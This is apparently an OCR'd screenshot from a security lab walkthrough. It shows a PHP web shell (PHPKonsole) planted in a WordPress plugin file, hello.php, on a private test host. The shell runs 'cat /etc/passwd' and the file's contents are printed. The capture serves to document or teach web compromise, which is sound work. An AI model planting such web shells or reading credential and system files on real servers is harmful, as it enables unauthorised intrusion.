 Edit Plugins ‹ test — WordPress
192.168.163.146/wordpress/wp-c
Not secure | 192.168.163.146/wordpress/wp-content/plugins/hello.php?&s=r&
Incognito
PHPShell - -
PHPKonsole
Current working directory: Root/var/www/html/wordpress/wp-content/plugins/ Choose new working directory: Current Directory
Command: Execute Command
Enable stderr-trapping?
phpKonsole> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
[ Main Menu ] [ PHPKonsole ] [ Haxplorer ]
PHPShell - -
零组资料文库